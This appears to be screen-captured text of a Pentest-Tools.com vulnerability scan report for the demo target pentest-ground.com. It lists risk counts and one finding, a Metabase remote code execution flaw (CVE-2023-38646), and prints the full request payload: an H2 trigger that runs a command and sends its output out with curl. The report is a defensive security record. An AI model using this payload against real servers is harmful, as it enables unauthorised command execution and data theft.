 Network Sca
Sniper - Automa
Sniper - Automatic E
Website Scanne
Website Vulnerabilit
ptt.eu-central-1.lino
ptt.eu-central-1.lino
Online Subdoma
Online Penetrati
https://app.pentest-tools.com/?p=tool&t=350&act=show_result&tsk=25782897
Pentest
Tools
SCAN WITH TOOL
RESOURCES
WORKSPACES
demo
Dashboard
Assets 1
Scans
Findings
Attack Surface
Handlers
CONFIGURATIONS
Reporting
Automation
Team 0/5
Integrations
Settings
Your report is being generated right now. Please wait here to download it.
Network Vulnerability Scanner Result
New Scan Rescan Export Schedule periodic scan Report incorrect result
pentest-ground.com
Summary
Overall risk level:
High
Risk ratings:
High: 9
Medium: 7
Low: 1
Info: 71
Scan information:
Start time: Oct 26, 2023 / 13:06:16
Finish time: Oct 26, 2023 / 13:39:40
Scan duration: 33 min, 24 sec
Tests performed: 88/89
Scan status: Finished
Findings
Metabase - Remote Code Execution (CVE-2023-38646)
port 3000/tcp
Validate with Sniper
We managed to detect this vulnerability using the following request, which executes a command on the target that sends the output of the id command to a logger:
HTTP Request:
POST /api/setup/validate HTTP/1.1
Host: pentest-ground.com
Data:
...
"init": "CREATE TRIGGER shell3 BEFORE SELECT ON INFORMATION_SCHEMA.TABLES AS $$//javascript\u000A\u0009java.lang.Runtime.getRuntime().exec('curl -d $(id) logger')\u000A$$"
...
HTTP Response:
HTTP 400
https://app.pentest-tools.com/?p=tool&t=350&act=show_result&tsk=25782897#